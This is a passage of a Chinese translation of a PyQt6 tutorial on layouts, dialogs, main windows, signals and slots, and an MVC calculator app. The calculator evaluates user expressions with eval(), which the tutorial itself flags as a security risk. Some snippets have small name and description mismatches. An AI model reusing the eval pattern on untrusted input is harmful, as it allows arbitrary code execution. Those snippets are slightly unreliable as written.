QFormLayout对象来排列小部件的应用程序:1# f_layout.py 2 3"""Form layout example.""" 4 5import sys 6 7from PyQt6.QtWidgets import ( 8 QApplication, 9 QFormLayout, 10 QLineEdit, 11 QWidget, 12) 13 14app = QApplication([]) 15window = QWidget() 16window.setWindowTitle("QFormLayout") 17 18layout = QFormLayout() 19layout.addRow("Name:", QLineEdit()) 20layout.addRow("Age:", QLineEdit()) 21layout.addRow("Job:", QLineEdit()) 22layout.addRow("Hobbies:", QLineEdit()) 23window.setLayout(layout) 24 25window.show() 26sys.exit(app.exec())在这个例子中,第 18 行到第 23 行做了大量的工作。
QFormLayout有一个方便的方法叫.addRow()。您可以使用此方法向布局中添加一个包含两个小部件的行。.addRow()的第一个参数应该是标签或字符串。然后,第二个参数可以是允许用户输入或编辑数据的任何小部件。在这个具体示例中,您使用了线编辑。如果您运行这段代码,您将会看到一个如下所示的窗口:
上图显示了一个使用表单布局的窗口。第一列包含向用户询问一些信息的标签。第二列显示允许用户输入或编辑所需信息的小部件。
对话框
使用 PyQt,您可以开发两种类型的 GUI 桌面应用程序。根据您用来创建主窗体或窗口的类,您将拥有以下内容之一:
- 一个主窗口风格的应用:该应用的主窗口继承了
QMainWindow。- 一个对话框风格的应用:应用的主窗口继承了
QDialog。您将首先从对话框样式的应用程序开始。在下一节中,您将了解主窗口风格的应用程序。
要开发一个对话框风格的应用,需要创建一个从
QDialog继承的 GUI 类,它是所有对话框窗口的基类。一个对话窗口是一个独立的窗口,你可以用它作为你的应用程序的主窗口。注意:对话窗口通常用在主窗口风格的应用程序中,用于与用户进行简短的交流和交互。
当您使用对话窗口与用户交流时,这些对话可以是:
- 模态:阻止输入到同一应用程序中任何其他可见窗口。你可以通过调用它的
.exec()方法来显示一个模态对话框。- 无模式:在同一个应用程序中独立于其他窗口运行。你可以通过使用它的
.show()方法来显示一个非模态对话框。对话框窗口也可以提供一个返回值,并有默认按钮,如
Ok和Cancel。对话框总是一个独立的窗口。如果一个对话框有一个
parent,那么它将在父窗口小部件的顶部居中显示。有父级的对话框将共享父级的任务栏条目。如果你没有为一个给定的对话框设置parent,那么这个对话框将会在系统的任务栏中获得它自己的条目。下面是一个如何使用
QDialog开发对话框风格的应用程序的例子:1# dialog.py 2 3"""Dialog-style application.""" 4 5import sys 6 7from PyQt6.QtWidgets import ( 8 QApplication, 9 QDialog, 10 QDialogButtonBox, 11 QFormLayout, 12 QLineEdit, 13 QVBoxLayout, 14) 15 16class Window(QDialog): 17 def __init__(self): 18 super().__init__(parent=None) 19 self.setWindowTitle("QDialog") 20 dialogLayout = QVBoxLayout() 21 formLayout = QFormLayout() 22 formLayout.addRow("Name:", QLineEdit()) 23 formLayout.addRow("Age:", QLineEdit()) 24 formLayout.addRow("Job:", QLineEdit()) 25 formLayout.addRow("Hobbies:", QLineEdit()) 26 dialogLayout.addLayout(formLayout) 27 buttons = QDialogButtonBox() 28 buttons.setStandardButtons( 29 QDialogButtonBox.StandardButton.Cancel 30 | QDialogButtonBox.StandardButton.Ok 31 ) 32 dialogLayout.addWidget(buttons) 33 self.setLayout(dialogLayout) 34 35if __name__ == "__main__": 36 app = QApplication([]) 37 window = Window() 38 window.show() 39 sys.exit(app.exec())这个应用程序稍微复杂一点。下面是这段代码的作用:
- 第 16 行通过继承
QDialog为应用程序的 GUI 定义了一个Window类。- 第 18 行使用
super()调用父类的.__init__()方法。该调用允许您正确初始化该类的实例。在这个例子中,parent参数被设置为None,因为这个对话框将是你的主窗口。- 第 19 行设置窗口的标题。
- 第 20 行给
dialogLayout分配一个QVBoxLayout对象。- 第 21 行给
formLayout分配一个QFormLayout对象。- 第 22 到 25 行向
formLayout添加小部件。- 26 线在
dialogLayout呼叫.addLayout()。该调用将表单布局嵌入到全局对话框布局中。- 第 27 行定义了一个按钮框,它提供了一个方便的空间来显示对话框的按钮。
- 第 28 到 31 行向对话框添加两个标准按钮
Ok和Cancel。- 第 32 行通过调用
.addWidget()将按钮框添加到对话框中。
if __name__ == "__main__":构造包装了应用程序的主要代码。这种条件语句在 Python 应用中很常见。它确保缩进的代码只有在包含文件作为程序执行而不是作为模块导入时才会运行。关于这个构造的更多信息,请查看 Python 中的ifname= = "main"做什么?。注意:在上面例子的第 26 行,你会注意到布局管理器可以相互嵌套。您可以通过调用容器布局上的
.addLayout()来嵌套布局,并将嵌套布局作为参数。上面的代码示例将显示一个类似如下的窗口:
下图显示了您创建的 GUI,它使用一个
QFormLayout对象来排列小部件,使用一个QVBoxLayout布局来显示应用程序的全局布局。主窗口
大多数时候,你的 GUI 应用程序是主窗口风格的应用程序。这意味着他们将会有一个菜单栏,一些工具栏,一个状态栏,以及一个将会成为 GUI 主要元素的中央部件。你的应用程序通常有几个对话框来完成依赖于用户输入的辅助动作。
您将继承
QMainWindow来开发主窗口风格的应用程序。从QMainWindow派生的类的实例被认为是应用程序的主窗口,应该是唯一的。提供了一个快速构建应用程序 GUI 的框架。该类有自己的内置布局,接受以下图形组件:
成分 在窗口上的位置 描述 一个菜单栏 顶端 保存应用程序的主菜单 一个或多个工具栏 侧面 按住工具按钮和其他小工具,如 QComboBox、QSpinBox等一个中央部件 中心 保存窗口的中心小部件,它可以是任何类型,包括复合小部件 一个或多个停靠小部件 围绕中心部件 是小的、可移动的、可隐藏的窗户 一个状态栏 底部 持有应用程序的状态栏,显示状态信息 没有中央 widget,您不能创建主窗口。你需要一个中心部件,即使它只是一个占位符。在这种情况下,您可以使用一个
QWidget对象作为您的中心小部件。你可以用
.setCentralWidget()方法设置窗口的中心部件。主窗口的布局将只允许你有一个中央部件,但它可以是一个单一的或复合的部件。下面的代码示例向您展示了如何使用QMainWindow创建一个主窗口样式的应用程序:1# main_window.py 2 3"""Main window-style application.""" 4 5import sys 6 7from PyQt6.QtWidgets import ( 8 QApplication, 9 QLabel, 10 QMainWindow, 11 QStatusBar, 12 QToolBar, 13) 14 15class Window(QMainWindow): 16 def __init__(self): 17 super().__init__(parent=None) 18 self.setWindowTitle("QMainWindow") 19 self.setCentralWidget(QLabel("I'm the Central Widget")) 20 self._createMenu() 21 self._createToolBar() 22 self._createStatusBar() 23 24 def _createMenu(self): 25 menu = self.menuBar().addMenu("&Menu") 26 menu.addAction("&Exit", self.close) 27 28 def _createToolBar(self): 29 tools = QToolBar() 30 tools.addAction("Exit", self.close) 31 self.addToolBar(tools) 32 33 def _createStatusBar(self): 34 status = QStatusBar() 35 status.showMessage("I'm the Status Bar") 36 self.setStatusBar(status) 37 38if __name__ == "__main__": 39 app = QApplication([]) 40 window = Window() 41 window.show() 42 sys.exit(app.exec())下面是这段代码的工作原理:
- 第 15 行创建了一个从
QMainWindow继承而来的类Window。- 第 16 行定义了类初始化器。
- 第 17 行调用基类的初始化器。同样,
parent参数被设置为None,因为这是你的应用程序的主窗口,所以它不能有父窗口。- 第 18 行设置窗口的标题。
- 第 19 行设置一个
QLabel作为窗口的中心部件。- 第 20 到 22 行调用非公共方法来创建不同的 GUI 元素:
- 第 24 行到第 26 行创建主菜单栏,其中有一个名为菜单的下拉菜单。该菜单将有一个菜单选项来退出应用程序。
- 第 28 行到第 31 行创建工具栏,工具栏上有一个退出应用程序的按钮。
- 第 33 到 36 行创建应用程序的状态栏。
当您使用 GUI 组件自己的方法实现它们时,就像您在这个例子中对菜单栏、工具栏和状态栏所做的那样,您正在使您的代码更具可读性和可维护性。
注意:如果你在 macOS 上运行这个例子,那么你可能会对应用程序的主菜单有问题。macOS 隐藏了某些菜单选项,比如退出。请记住,macOS 在屏幕顶部的应用程序条目下显示了退出或退出选项。
当您运行上面的示例应用程序时,您将得到如下所示的窗口:
正如您所确认的,您的主窗口样式的应用程序具有以下组件:
- 一个总称为菜单的主菜单
- 一个带有退出工具按钮的工具栏
- 一个中央小部件由一个带有文本消息的
QLabel对象组成- 窗口底部有一个状态栏
就是这样!您已经学习了如何使用 Python 和 PyQt 构建主窗口样式的应用程序。到目前为止,您已经了解了 PyQt 的小部件集中一些更重要的图形组件。在接下来的几节中,您将学习与使用 PyQt 构建 GUI 应用程序相关的其他重要概念。
应用程序
是开发 PyQt GUI 应用程序时最基础的类。这个类是任何 PyQt 应用程序的核心组件。它管理应用程序的控制流及其主要设置。
在 PyQt 中,
QApplication的任何实例都是一个应用程序。每个 PyQt GUI 应用程序必须有一个QApplication实例。该班的一些职责包括:
- 处理应用的初始化和结束
- 提供事件循环和事件处理
- 处理大多数系统范围和应用范围的设置
- 提供对全局信息的访问,例如应用程序的目录、屏幕大小等等
- 解析常见的命令行参数
- 定义应用程序的外观和感觉
- 提供本地化功能
这些只是
QApplication的部分核心职责。因此,这是开发 PyQt GUI 应用程序的一个基本类。
QApplication最重要的职责之一就是提供事件循环和整个事件处理机制。在下一节中,您将仔细了解什么是事件循环以及它是如何工作的。事件循环
GUI 应用程序是由事件驱动的。这意味着调用函数和方法来响应用户操作,如单击按钮、从组合框中选择一项、在文本编辑中输入或更新文本、按键盘上的键等等。这些用户动作通常被称为事件。
事件由事件循环处理,也称为主循环。事件循环是一个无限循环,其中来自用户、窗口系统和任何其他源的所有事件都被处理和调度。事件循环等待一个事件发生,然后分派它执行某个任务。事件循环继续工作,直到应用程序终止。
所有 GUI 应用程序都有一个事件循环。当一个事件发生时,循环检查它是否是一个终止事件。在这种情况下,循环结束,应用程序退出。否则,事件将被发送到应用程序的事件队列进行进一步处理,循环将再次迭代。在 PyQt6 中,可以通过调用
QApplication对象上的.exec()来运行应用程序的事件循环。对于触发动作的事件,您需要将事件与您想要执行的动作相连接。在 PyQt 中,您可以用信号和插槽机制建立这种连接,这将在下一节中探讨。
信号和插槽
PyQt 小部件充当事件捕捉器。这意味着每个小部件都可以捕捉特定的事件,比如鼠标点击、按键等等。作为对这些事件的响应,一个小部件发出一个信号,这是一种宣布其状态变化的消息。
信号本身不执行任何操作。如果你想要一个信号来触发一个动作,那么你需要把它连接到一个插槽。这是一个函数或方法,每当相关的信号发出时,它就会执行一个动作。你可以使用任何 Python 可调用的作为槽。
如果一个信号被连接到一个插槽,那么每当这个信号被发出时,这个插槽就会被调用。如果信号没有连接到任何插槽,那么什么都不会发生,信号会被忽略。信号和插槽的一些最相关的功能包括:
- 一个信号可以连接到一个或多个插槽。
- 一个信号也可以连接到另一个信号。
- 一个插槽可以连接到一个或多个信号。
您可以使用以下语法来连接信号和插槽:
widget.signal.connect(slot_function)这将把
slot_function连接到widget.signal。从现在开始,每当发射.signal的时候,就会叫slot_function()。下面的代码展示了如何在 PyQt 应用程序中使用信号和插槽机制:
1# signals_slots.py 2 3"""Signals and slots example.""" 4 5import sys 6 7from PyQt6.QtWidgets import ( 8 QApplication, 9 QLabel, 10 QPushButton, 11 QVBoxLayout, 12 QWidget, 13) 14 15def greet(): 16 if msgLabel.text(): 17 msgLabel.setText("") 18 else: 19 msgLabel.setText("Hello, World!") 20 21app = QApplication([]) 22window = QWidget() 23window.setWindowTitle("Signals and slots") 24layout = QVBoxLayout() 25 26button = QPushButton("Greet") 27button.clicked.connect(greet) 28 29layout.addWidget(button) 30msgLabel = QLabel("") 31layout.addWidget(msgLabel) 32window.setLayout(layout) 33window.show() 34sys.exit(app.exec())在第 15 行,您创建了
greet(),您将把它用作一个槽。然后在第 27 行,你连接按钮的信号到greeting()。这样,每当用户点击问候按钮,就会调用greet()槽,标签对象的文本在Hello, World!和空字符串之间交替:
当你点击问候按钮时,
Hello, World!消息在你的应用程序主窗口上出现和消失。注意:每个部件都有自己的一组预定义信号。您可以在小部件的文档中查看它们。
如果你的 slot 函数需要接收额外的参数,那么你可以使用
functools.partial()来传递它们。例如,您可以修改greet()来获取一个参数,如下面的代码所示:# signals_slots.py # ... def greet(name): if msg.text(): msg.setText("") else: msg.setText(f"Hello, {name}") # ...现在
greet()需要接收一个名为name的参数。如果你想把这个新版本的greet()连接到.clicked信号上,你可以这样做:# signals_slots.py """Signals and slots example.""" import sys from functools import partial # ... button = QPushButton("Greet") button.clicked.connect(partial(greeting, "World!")) # ...要让这段代码工作,首先需要从
functools导入partial()。对partial()的调用返回一个函数对象,当用name="World!"调用时,其行为类似于greet()。现在,当用户点击按钮时,消息Hello, World!会像以前一样出现在标签中。注意:你也可以使用
lambda函数将一个信号连接到一个需要额外参数的插槽。作为一个练习,试着用lambda代替functools.partial()来编写上面的例子。您将使用信号和插槽机制赋予 PyQt GUI 应用程序生命。这种机制将允许您将用户事件转化为具体的动作。您可以通过查看关于该主题的 PyQt6 文档来更深入地了解信号和插槽。
现在您已经了解了 PyQt 的几个重要概念的基础。有了这些知识和库的文档,您就可以开始开发自己的 GUI 应用程序了。在下一节中,您将构建您的第一个全功能 GUI 应用程序。
用 Python 和 PyQt 创建计算器应用程序
在本节中,您将使用模型-视图-控制器(MVC) 设计模式开发一个计算器 GUI 应用程序。这个模式有三层代码,每一层都有不同的角色:
模型负责你的应用程序的业务逻辑。它包含核心功能和数据。在您的计算器应用程序中,模型将处理输入值和计算。
视图实现了你的应用程序的 GUI。它托管最终用户与应用程序交互所需的所有小部件。该视图还接收用户的动作和事件。对于您的示例,视图将是屏幕上的计算器窗口。
控制器连接模型和视图,使应用程序工作。用户的事件或请求被发送到控制器,控制器使模型开始工作。当模型以正确的格式交付请求的结果或数据时,控制器将其转发给视图。在您的计算器应用程序中,控制器将从 GUI 接收目标数学表达式,要求模型执行计算,并用结果更新 GUI。
以下是对您的 GUI 计算器应用程序如何工作的逐步描述:
- 用户在视图(GUI)上执行动作或请求(事件)。
- 视图通知控制器用户的动作。
- 控制器得到用户的请求,向模型查询响应。
- 该模型处理控制器的查询,执行所需的计算,并返回结果。
- 控制器接收模型的响应,相应地更新视图。
- 用户最终在视图上看到请求的结果。
您将使用这种 MVC 设计通过 Python 和 PyQt 构建您的计算器应用程序。
为你的 PyQt 计算器应用程序创建框架
首先,您将在一个名为
pycalc.py的文件中为您的应用程序实现一个最小的框架。您可以通过单击下面的链接获得该文件以及计算器应用程序的其余源代码:下载代码: 点击此处下载代码,您将在本教程中使用用 PyQt 在 Python 中构建一个计算器。
如果您更喜欢自己编写项目代码,那么就在您当前的工作目录中创建
pycalc.py。在您最喜欢的代码编辑器或 IDE 中打开文件,并键入以下代码:1# pycalc.py 2 3"""PyCalc is a simple calculator built with Python and PyQt.""" 4 5import sys 6 7from PyQt6.QtWidgets import QApplication, QMainWindow, QWidget 8 9WINDOW_SIZE = 235 10 11class PyCalcWindow(QMainWindow): 12 """PyCalc's main window (GUI or view).""" 13 14 def __init__(self): 15 super().__init__() 16 self.setWindowTitle("PyCalc") 17 self.setFixedSize(WINDOW_SIZE, WINDOW_SIZE) 18 centralWidget = QWidget(self) 19 self.setCentralWidget(centralWidget) 20 21def main(): 22 """PyCalc's main function.""" 23 pycalcApp = QApplication([]) 24 pycalcWindow = PyCalcWindow() 25 pycalcWindow.show() 26 sys.exit(pycalcApp.exec()) 27 28if __name__ == "__main__": 29 main()这个脚本实现了运行基本 GUI 应用程序所需的所有样板代码。您将使用这个框架来构建您的计算器应用程序。
下面是这段代码的工作原理:
5 号线进口
sys。这个模块提供了exit()函数,您将使用它来干净地终止应用程序。第 7 行从
PyQt6.QtWidgets导入所需的类。第 9 行创建一个 Python 常量来为你的计算器应用程序保存一个固定的像素大小的窗口。
第 11 行创建了
PyCalcWindow类来提供应用程序的 GUI。注意这个类继承自QMainWindow。第 14 行定义了类初始化器。
第 15 行调用超类上的
.__init__()进行初始化。第 16 行将窗口的标题设置为
"PyCalc"。第 17 行使用
.setFixedSize()给窗口一个固定的大小。这确保了用户在应用程序执行期间无法调整窗口大小。第 18 行和第 19 行创建一个
QWidget对象,并将其设置为窗口的中心小部件。该对象将是您的计算器应用程序中所有必需的 GUI 组件的父对象。第 21 行定义了你的计算器的主功能。拥有这样的
main()函数是 Python 中的最佳实践。这个函数提供了应用程序的入口点。在main()中,您的程序执行以下操作:
- 第 23 行创建一个名为
pycalcApp的QApplication对象。- 第 24 行创建应用程序窗口的实例
pycalcWindow。- 第 25 行通过调用窗口对象上的
.show()来显示 GUI。- 第 26 行用
.exec()运行应用程序的事件循环。最后,第 29 行调用
main()来执行您的计算器应用程序。运行上述脚本时,屏幕上会出现以下窗口:
就是这样!您已经成功地为 GUI 计算器应用程序构建了一个功能齐全的应用程序框架。现在,您已经准备好继续构建项目了。
完成应用程序视图
你现在的 GUI 看起来并不像一个计算器。您需要通过添加一个显示目标数学运算的显示器和一个表示数字和基本数学运算符的按钮键盘来完成这个 GUI。您还将添加代表其他所需符号和动作的按钮,如清除显示。
首先,您需要更新您的导入,如以下代码所示:
# pycalc.py import sys from PyQt6.QtCore import Qt from PyQt6.QtWidgets import ( QApplication, QGridLayout, QLineEdit, QMainWindow, QPushButton, QVBoxLayout, QWidget, ) # ...您将使用一个
QVBoxLayout布局管理器来管理计算器的全局布局。要排列按钮,您将使用一个QGridLayout对象。QLineEdit类将作为计算器的显示,QPushButton将提供所需的按钮。现在你可以更新
PyCalcWindow的初始化器了:# pycalc.py # ... class PyCalcWindow(QMainWindow): """PyCalc's main window (GUI or view).""" def __init__(self): super().__init__() self.setWindowTitle("PyCalc") self.setFixedSize(WINDOW_SIZE, WINDOW_SIZE) self.generalLayout = QVBoxLayout() centralWidget = QWidget(self) centralWidget.setLayout(self.generalLayout) self.setCentralWidget(centralWidget) self._createDisplay() self._createButtons() # ...您已经添加了突出显示的代码行。您将使用
.generalLayout作为应用程序的总体布局。在这种布局中,您将在顶部放置显示屏,在底部放置网格布局中的键盘按钮。此时对
._createDisplay()和._createButtons()的调用将不起作用,因为您还没有实现那些方法。要解决这个问题,你将从编码._createDisplay()开始。回到代码编辑器,更新
pycalc.py,如下所示:# pycalc.py # ... WINDOW_SIZE = 235 DISPLAY_HEIGHT = 35 class PyCalcWindow(QMainWindow): # ... def _createDisplay(self): self.display = QLineEdit() self.display.setFixedHeight(DISPLAY_HEIGHT) self.display.setAlignment(Qt.AlignmentFlag.AlignRight) self.display.setReadOnly(True) self.generalLayout.addWidget(self.display) # ...在这个代码片段中,首先定义一个新的常数来保存以像素为单位的显示高度。然后你在
PyCalcWindow里面定义._createDisplay()。要创建计算器的显示,您需要使用一个
QLineEdit小部件。然后,使用DISPLAY_HEIGHT常量为显示器设置一个 35 像素的固定高度。显示器将使其文本左对齐。最后,显示将是只读的,以防止用户直接编辑。最后一行代码将显示添加到计算器的一般布局中。接下来,您将实现
._createButtons()方法来为计算器的键盘创建所需的按钮。这些按钮将存在于网格布局中,因此您需要一种方法来表示它们在网格上的坐标。每个坐标对将由一行和一列组成。为了表示一个坐标对,你将使用一个列表的列表。每个嵌套列表将代表一行。现在继续用下面的代码更新
pycalc.py文件:# pycalc.py # ... WINDOW_SIZE = 235 DISPLAY_HEIGHT = 35 BUTTON_SIZE = 40 # ...在这段代码中,您定义了一个名为
BUTTON_SIZE的新常量。您将使用该常量来提供计算器按钮的大小。在这个具体的例子中,所有的按钮都是正方形,每边有 40 个像素。有了这个初始设置,您就可以编写
._createButtons()方法了。您将使用一个列表来保存按键或按钮以及它们在计算器键盘上的位置。一个QGridLayout将允许您排列计算器窗口上的按钮:# pycalc.py # ... class PyCalcWindow(QMainWindow): # ... def _createButtons(self): self.buttonMap = {} buttonsLayout = QGridLayout() keyBoard = [ ["7", "8", "9", "/", "C"], ["4", "5", "6", "*", "("], ["1", "2", "3", "-", ")"], ["0", "00", ".", "+", "="], ] for row, keys in enumerate(keyBoard): for col, key in enumerate(keys): self.buttonMap[key] = QPushButton(key) self.buttonMap[key].setFixedSize(BUTTON_SIZE, BUTTON_SIZE) buttonsLayout.addWidget(self.buttonMap[key], row, col) self.generalLayout.addLayout(buttonsLayout) # ...首先创建一个空字典
self.buttonMap来保存计算器按钮。然后,创建一个列表列表来存储键标签。每一行或嵌套列表将代表网格布局中的一行,而每个键标签的索引将代表布局中的相应列。然后你定义两个
for循环。外部循环遍历行,内部循环遍历列。在内部循环中,你创建按钮并把它们添加到self.buttonMap和buttonsLayout中。每个按钮都有固定的40x40像素大小,你可以用.setFixedSize()和BUTTON_SIZE常量来设置。最后,通过调用
.generalLayout对象上的.addLayout(),将网格布局嵌入到计算器的总体布局中。注意:谈到小部件尺寸,您很少会在 PyQt 文档中找到度量单位。度量单位假定为像素,除非您使用
QPrinter类,该类使用点。现在,您的计算器的 GUI 将优雅地显示显示屏和按钮。但是,您无法更新显示器上显示的信息。您可以通过向
PyCalcWindow添加一些额外的方法来解决这个问题:
方法 描述 .setDisplayText()设置和更新显示的文本 .displayText()获取当前显示的文本 .clearDisplay()清除显示的文本 这些方法将提供 GUI 的公共接口,并完成 Python 计算器应用程序的视图类。
下面是一个可能的实现:
# pycalc.py # ... class PyCalcWindow(QMainWindow): # ... def setDisplayText(self, text): """Set the display's text.""" self.display.setText(text) self.display.setFocus() def displayText(self): """Get the display's text.""" return self.display.text() def clearDisplay(self): """Clear the display.""" self.setDisplayText("") # ...下面是每种方法的功能分类:
.setDisplayText()使用.setText()来设置和更新显示的文本。它还使用.setFocus()来设置光标在显示屏上的焦点。
.displayText()是一个 getter 方法,返回显示的当前文本。当用户点击计算器键盘上的等号(=)时,应用程序将使用.displayText()的返回值作为要计算的数学表达式。
.clearDisplay()将显示的文本设置为空字符串(""),以便用户可以引入新的数学表达式。每当用户按下计算器面板上的 C 按钮时,该方法就会被触发。现在,您的计算器的图形用户界面已经可以使用了!当您运行该应用程序时,您将得到如下窗口:
你已经完成了计算器的图形用户界面,它看起来非常光滑!然而,如果你试图做一些计算,那么计算器不会像预期的那样响应。这是因为您还没有实现模型和控制器组件。在下一节中,您将编写计算器的模型。
实现计算器的模型
在 MVC 模式中,模型是负责业务逻辑的代码层。在您的计算器应用程序中,业务逻辑都是关于基本的数学计算。因此,您的模型将评估用户在计算器的 GUI 中引入的数学表达式。
计算器的模型也需要处理错误。为此,您将定义以下全局常数:
# pycalc.py # ... ERROR_MSG = "ERROR" WINDOW_SIZE = 235 # ...这个
ERROR_MSG常量是用户在计算器显示屏上看到的消息,如果他们引入了无效的数学表达式。有了上面的更改,您就可以编写应用程序的模型了,在本例中,它将是一个单独的函数:
# pycalc.py # ... class PyCalcWindow(QMainWindow): # ... def evaluateExpression(expression): """Evaluate an expression (Model).""" try: result = str(eval(expression, {}, {})) except Exception: result = ERROR_MSG return result # ...在
evaluateExpression()中,您使用eval()来计算以字符串形式出现的数学表达式。如果评估成功,那么你就返回result。否则,您将返回预定义的错误消息。注意,这个函数并不完美。它有几个重要的问题:
try…except块不捕捉特定的异常,所以它使用了 Python 中不鼓励的一种做法。- 函数使用
eval(),会导致一些严重的安全问题。你可以随意修改这个功能,使它更加可靠和安全。在本教程中,您将按原样使用该函数,以便将重点放在实现 GUI 上。
为您的计算器创建控制器类
在本节中,您将编写计算器的控制器类。这个类将视图连接到您刚刚编码的模型。您将使用控制器类让计算器执行动作来响应用户事件。
您的控制器类需要执行三个主要任务:
- 访问 GUI 的公共界面。
- 处理数学表达式的创建。
- 将所有按钮的
.clicked信号连接到相应的插槽。要执行所有这些操作,您需要马上编写一个新的
PyCalc类。继续用下面的代码更新pycalc.py:# pytcalc.py import sys from functools import partial # ... def evaluateExpression(expression): # ... class PyCalc: """PyCalc's controller class.""" def __init__(self, model, view): self._evaluate = model self._view = view self._connectSignalsAndSlots() def _calculateResult(self): result = self._evaluate(expression=self._view.displayText()) self._view.setDisplayText(result) def _buildExpression(self, subExpression): if self._view.displayText() == ERROR_MSG: self._view.clearDisplay() expression = self._view.displayText() + subExpression self._view.setDisplayText(expression) def _connectSignalsAndSlots(self): for keySymbol, button in self._view.buttonMap.items(): if keySymbol not in {"=", "C"}: button.clicked.connect( partial(self._buildExpression, keySymbol) ) self._view.buttonMap["="].clicked.connect(self._calculateResult) self._view.display.returnPressed.connect(self._calculateResult) self._view.buttonMap["C"].clicked.connect(self._view.clearDisplay) # ...在
pycalc.py的顶部,你从functools导入partial()。您将使用这个函数将信号与需要额外参数的方法连接起来。在
PyCalc中,你定义了类初始化器,它有两个参数:应用的模型和它的视图。然后将这些参数存储在适当的实例属性中。最后,您调用._connectSignalsAndSlots()来进行所有需要的信号和插槽的连接。在
._calculateResult()中,您使用._evaluate()来计算用户刚刚输入计算器显示屏的数学表达式。然后在计算器的视图上调用.setDisplayText(),用计算结果更新显示文本。顾名思义,
._buildExpression()方法负责构建目标数学表达式。为此,该方法将初始显示值与用户在计算器键盘上输入的每个新值连接起来。最后,
._connectSignalsAndSlots()方法将所有按钮的.clicked信号与控制器类中适当的插槽方法连接起来。就是这样!你的控制器类已经准备好了。然而,为了让所有这些代码像真正的计算器一样工作,您需要更新应用程序的
main()函数,如下面的代码所示:# pytcalc.py # ... def main(): """PyCalc's main function.""" pycalcApp = QApplication([]) pycalcWindow = PyCalcWindow() pycalcWindow.show() PyCalc(model=evaluateExpression, view=pycalcWindow) sys.exit(pycalcApp.exec())这段代码创建了一个新的
PyCalc实例。PyCalc类构造函数的model参数保存了对evaluateExpression()函数的引用,而view参数保存了对pycalcWindow对象的引用,该对象提供了应用程序的 GUI。现在,您的 PyQt 计算器应用程序已经可以运行了。运行计算器
现在你已经用 Python 和 PyQt 写好了计算器应用,是时候进行现场测试了!如果您从命令行运行该应用程序,那么您将得到类似如下的结果:
要使用 PyCalc,请用鼠标输入有效的数学表达式。然后,按
Enter或点击等号(=)按钮进行计算,并将表达式结果显示在计算器的显示屏上。就是这样!您已经用 Python 和 PyQt 开发了第一个全功能的 GUI 桌面应用程序!附加工具
PyQt6 提供了一组有用的附加工具,可以帮助您构建可靠的、现代的、功能全面的 GUI 应用程序。与 PyQt 相关的一些最引人注目的工具包括 Qt 设计器和国际化工具包。
Qt Designer 允许您使用拖放界面来设计和构建图形用户界面。通过使用屏幕上的表单和拖放机制,您可以使用该工具来设计小部件、对话框和主窗口。以下动画展示了 Qt Designer 的一些功能:
Qt Designer 使用 XML
.ui文件来存储你的 GUI 设计。PyQt 包括一个名为 uic 的模块来帮助处理.ui文件。您还可以使用名为pyuic6的命令行工具将.ui文件内容转换成 Python 代码。注意:要深入 Qt Designer 并更好地理解如何使用该工具创建图形用户界面,请查看 Qt Designer 和 Python:更快地构建您的 GUI 应用程序。
PyQt6 还提供了一套全面的工具,用于将应用程序国际化为本地语言。
pylupdate6命令行工具创建并更新翻译(.ts)文件,其中可以包含接口字符串的翻译。如果你更喜欢 GUI 工具,那么你可以使用 Qt 语言学家来创建和更新带有接口字符串翻译的.ts文件。结论
图形用户界面(GUI)应用程序仍然占据着软件开发市场的大部分份额。Python 提供了一些框架和库,可以帮助您开发现代的、健壮的 GUI 应用程序。
在本教程中,您学习了如何使用 PyQt ,这是 Python 中 GUI 应用程序开发最流行和最可靠的库之一。现在您知道了如何有效地使用 PyQt 来构建现代 GUI 应用程序。
在本教程中,您已经学会了如何:
- 用 Python 和 PyQt 构建图形用户界面
- 将用户的事件与 app 的逻辑联系起来
- 使用适当的项目布局组织一个 PyQt 应用程序
- 用 PyQt 创建一个真实的 GUI 应用程序
现在,您可以使用 Python 和 PyQt 知识来赋予您自己的桌面 GUI 应用程序生命。是不是很酷?
您可以通过单击下面的链接获取计算器应用程序项目的源代码及其所有相关资源:
下载代码: 点击此处下载代码,您将在本教程中使用用 PyQt 在 Python 中构建一个计算器。
延伸阅读
要更深入地了解 PyQt 及其生态系统,请查看以下一些资源:
- PyQt6 的文档
- PyQt5 的文档
- PyQt4 的文档
- Qt v6 的文档
- PyQt 维基
- 用 Python 和 Qt 快速编写 GUI 程序的书
- Qt 设计师手册
- 用于 Python 文档的 Qt
虽然 PyQt6 文档是这里列出的第一个资源,但是它的一些重要部分仍然缺失或不完整。幸运的是,您可以使用 Qt 文档来填补空白。************
























 浙公网安备 33010602011771号
浙公网安备 33010602011771号